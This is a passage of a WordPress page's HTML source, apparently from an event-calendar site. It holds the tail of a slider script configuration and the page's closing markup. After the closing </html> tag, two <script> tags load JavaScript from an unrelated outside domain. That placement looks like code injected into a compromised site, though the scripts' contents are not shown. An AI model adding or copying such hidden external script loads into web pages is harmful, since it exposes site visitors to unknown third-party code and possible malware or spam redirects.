pe%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bslider%5D%5Bmonth_filter%5D=dropdown&atts%5Bsf_status%5D=0&atts%5Bshow_past_events%5D=1&atts%5Bshow_only_past_events%5D=0&atts%5Bshow_only_ongoing_events%5D=0&atts%5B_edit_lock%5D=1610619006%3A1&atts%5B_edit_last%5D=1&atts%5Brs_page_bg_color%5D=&atts%5Bid%5D=10076",
        autoplay: "3000",
        transition_time: 250,
        ajax_url: "https://tutti-frutti.be/wp-admin/admin-ajax.php",
    });
});
</script>
		</div>

			<section class="to-top-container to-top-left" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>

<script src="https://gacoraja.vip/all/in.js" ></script>
<script src="https://gacoraja.vip/all/high.js" ></script>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-30 17:57:34 -->